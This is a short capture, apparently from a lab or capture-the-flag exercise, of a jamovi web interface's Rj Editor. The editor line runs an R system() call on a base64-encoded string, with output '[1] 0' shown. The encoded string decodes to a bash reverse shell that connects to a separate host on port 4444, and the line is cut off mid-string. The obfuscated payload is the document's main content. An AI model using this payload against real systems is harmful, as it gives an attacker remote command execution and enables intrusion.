 10.10.11.155:8080/?id=ad8905c4-facc-42fd-934d-f50b1e13cb9d
Data
Analyses
Exploration
T-Tests
ANOVA
Regression
Frequencies
Factor
R
R
Modules
Rj Editor
1 print(system('echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAw
2
⌘ + Shift + Enter to run
R
R
[1] 0
R
[1] 0
R